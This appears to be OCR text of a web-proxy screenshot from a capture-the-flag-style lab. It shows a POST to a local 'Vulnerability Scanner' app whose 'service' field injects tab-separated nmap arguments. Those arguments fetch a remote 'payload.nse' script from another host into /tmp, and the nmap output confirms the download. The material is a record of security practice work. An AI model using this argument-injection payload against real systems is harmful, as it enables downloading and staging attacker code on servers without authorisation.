 Send Cancel < ▼ > ▼ Target: http://localhost:1337 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 119
9 Origin: http://localhost:1337
10 Connection: close
11 Referer: http://localhost:1337/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 service=
172.17.0.1:80%09--script%09http-fetch%09--script-args%09htt
p-fetch.destination=/tmp,http-fetch.url=/payload.nse
Search... 0 highlights
Response
Pretty Raw Hex Render \n
20 <div class="center-text">
21 <h1 class="title">
Vulnerability Scanner
</h1>
22 <form action="/" method="post">
23 <p>
Enter your Target
</p>
<br>
24 <input type="text" name="service" value=""
placeholder="IP-Address:Port">
25 <input type="submit" value="Scan">
26 </form>
27 </div>
28
29
30 <pre class="result">
<code>
Starting Nmap 7.92 ( https://nmap.org ) at
2023-08-29 08:40 UTC
31 Nmap scan report for 172.17.0.1
32 Host is up (0.00017s latency).
33
34 PORT   STATE SERVICE
35 80/tcp open  http
36 |_http-fetch: Successfully Downloaded Everything
At: /tmp/172.17.0.1/80/
37
38 Nmap done: 1 IP address (1 host up) scanned in
0.38 seconds
39 </code>
</pre>
40
41 </div>
42 </body>
43 </html>
44
Search... 0 highlights
Inspector
Done 1,099 bytes | 409 millis